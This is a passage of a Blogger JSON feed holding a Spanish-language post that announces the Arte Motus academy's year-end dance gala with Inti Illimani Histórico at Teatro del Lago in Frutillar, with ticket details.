/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2320"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2213958947221639557"},"published":{"$t":"2025-12-03T10:37:00.001-03:00"},"updated":{"$t":"2025-12-03T10:37:18.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Inti Illimani Histórico en vivo junto a la danza de Arte Motus 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-nXOR4hX1-k5_vwRSEu6u6yirMqQyiBxzXLnMw7n3xy0_oX43moezWOPig6ewElubgVmBB0uvWOHMm7IR8XpZ3AYrQgtyMJZhcDcuu9GQANZbfhWkSpm8UZEjsOYM8Ms_XL5f4MdLfKIvgOwP4yqkZHoGCGFqWWIGV_oLyd_c9wgl7x1TY6\/s640\/3.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-nXOR4hX1-k5_vwRSEu6u6yirMqQyiBxzXLnMw7n3xy0_oX43moezWOPig6ewElubgVmBB0uvWOHMm7IR8XpZ3AYrQgtyMJZhcDcuu9GQANZbfhWkSpm8UZEjsOYM8Ms_XL5f4MdLfKIvgOwP4yqkZHoGCGFqWWIGV_oLyd_c9wgl7x1TY6\/s600\/3.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa función se realizará este jueves 4 de diciembre, a las 20:00 horas, en el Teatro del Lago, marcando un hito para la academia.\u003C\/li\u003E\u003C\/ul\u003E\n\nFrutillar, diciembre de 2025. Con Initi Illimani Histórico en vivo, la Academia de Danza y Música Arte Motus invita a la comunidad a ser parte de una noche única: la gala de fin de año “Motus baila a…”. La histórica banda nacional llega a Frutillar para hacerse parte de la tradicional función de fin de año de la Academia. \u003Cbr\u003E\n\u003Cbr\u003E\nEl evento se realizará este jueves 4 de diciembre, a las 20:00 horas, en el Teatro del Lago, marcando un hito para la academia al reunir en un mismo escenario a más de 120 bailarinas y bailarines de Puerto Montt y Los Muermos, en un espectáculo que celebra la identidad cultural chilena a través de danza y música.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta presentación forma parte del Plan de Gestión 2025 de la academia, apoyado por el Programa de Apoyo a Organizaciones Culturales Colaboradoras (PAOCC) del Ministerio de las Culturas, las Artes y el Patrimonio, que impulsa la formación, creación y difusión artística a nivel nacional.\u003Cbr\u003E\n\u003Cbr\u003E\nPara su directora, Pamela Troncoso, esta colaboración representa un momento excepcional: “Bailar junto a Inti Illimani Histórico es un honor y una experiencia formativa inolvidable para nuestras y nuestros estudiantes”. La directora reiteró la invitación a la función y enfatiza que “es un gran evento a un costo accesible”\u003Cbr\u003E\n \u003Cbr\u003E\nEl público podrá disfrutar de clásicos como “El Mercado de Testaccio” y “La Fiesta de San Benito”, interpretados en vivo por la agrupación, dando vida a una noche de profundo valor artístico.\u003Cbr\u003E\n\u003Cbr\u003E\nEntradas disponibles en www.ticketplus.cl o el link \u003Ca href=\"https:\/\/ticketplus.cl\/events\/motus-baila-a-inti-illimani-historico-en-vivo\" target=\"_blank\"\u003Ehttps:\/\/ticketplus.cl\/events\/motus-baila-a-inti-illimani-historico-en-vivo\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2213958947221639557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2213958947221639557"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/inti-illimani-historico-en-vivo-junto.html","title":"Inti Illimani Histórico en vivo junto a la danza de Arte Motus 2025"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-nXOR4hX1-k5_vwRSEu6u6yirMqQyiBxzXLnMw7n3xy0_oX43moezWOPig6ewElubgVmBB0uvWOHMm7IR8XpZ3AYrQgtyMJZhcDcuu9GQANZbfhWkSpm8UZEjsOYM8Ms_XL5f4MdLfKIvgOwP4yqkZHoGCGFqWWIGV_oLyd_c9wgl7x1TY6\/s72-c\/3.jpg","height":"72","width":"72"}}]}});